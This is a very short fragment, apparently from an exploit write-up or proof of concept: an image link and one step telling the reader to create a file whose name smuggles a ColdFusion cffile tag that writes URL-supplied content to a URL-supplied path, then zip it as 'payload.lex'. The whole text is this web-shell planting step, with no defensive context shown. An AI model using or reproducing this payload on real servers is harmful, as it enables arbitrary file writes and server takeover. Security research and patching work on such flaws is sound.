 - Create a file named `server.<cffile action=write file=#Url['f']# output=#Url['content']#>.cfm` with content `"#stText.x.f#"` and zip it as `payload.lex`